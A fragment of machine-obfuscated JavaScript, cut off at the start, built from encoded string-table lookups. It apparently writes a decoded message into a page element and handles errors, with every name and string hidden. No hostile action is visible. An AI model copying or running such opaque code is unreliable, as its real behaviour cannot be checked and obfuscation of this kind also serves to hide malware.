'\x55\x56\x46\x29')](_0x12b5e1,_0x40959d[_0x053a('0x1e1', '\x52\x76\x29\x52')](_0x1a7f42,_0x4aa0af));}_0x352cac[_0x053a('0x1e2', '\x68\x55\x79\x4d')](_0x053a('0x1e3', '\x28\x5b\x72\x64'))[_0x053a('0x1e4', '\x6e\x54\x37\x51')]=_0x053a('0x1e5', '\x6f\x49\x23\x24')+_0x5012ed[_0x053a('0x1e6', '\x75\x4e\x77\x4e')][_0x053a('0x1e7', '\x39\x56\x45\x70')]();}catch(_0x56fb9c){_0x352cac[_0x053a('0x1e8', '\x47\x5b\x79\x4e')](_0x053a('0x1e9', '\x6c\x6f\x47\x28'))[_0x053a('0x1ea', '\x72\x4d\x68\x26')]=_0x40959d[_0x053a('0x1eb', '\x21\x7a\x34\x76')](_0x053a('0x1ec', '\x72\x66\x57\x29'),_0x5012ed[_0x053a('0x1ed', '\x30\x5a\x25\x39')](_0x56fb9c[_0x053a('0x1ee', '\x72\x66\x57\x29')]));}finally{if(_0x5b238c)_0x1f05ad[_0x053a('0x1ef', '\x5a\x5d\x6b\x7a')]=_0x5b238c;}}());